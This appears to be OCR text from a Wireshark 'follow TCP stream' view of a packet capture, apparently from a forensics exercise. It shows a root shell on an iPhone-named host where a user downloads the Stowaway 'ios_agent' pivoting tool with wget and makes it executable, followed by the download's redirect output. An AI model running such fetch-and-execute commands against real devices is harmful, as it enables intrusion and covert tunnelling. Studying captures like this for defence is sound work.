 Wireshark · 追踪 TCP 流 (tcp.stream eq 15) · triffic.pcap
testiphonex:~ root# ls
Library
Media
key.key
testiphonex:~ root# wget https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent && chmod 755 ios_agent
--2021-08-29 01:52:11-- https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent
Resolving github.com... 13.250.177.223
Connecting to github.com|13.250.177.223|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X-Amz-
Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-
Date=20210828T175321Z&X-Amz-Expires=300&X-Amz-Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b6
Amz-SignedHeaders=host&actor_id=0&key_id=0&repo_id=221836131&response-content-
disposition=attachment%3B%20filename%3Dios_agent&response-content-type=application%2Foctet-stream [following]
--2021-08-29 01:53:22-- https://github-releases.githubusercontent.com/221836131/b5384fc6-6372-498b-83ac-f475fae3f64b?X
Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIWNJYAX4CSVEH53A%2F20210828%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-
Date=20210828T175321Z&X-Amz-Expires=300&X-Amz-Signature=adf5852da7a1e04779214f242fd447b13319f0c33b84c01c404dad894b858b6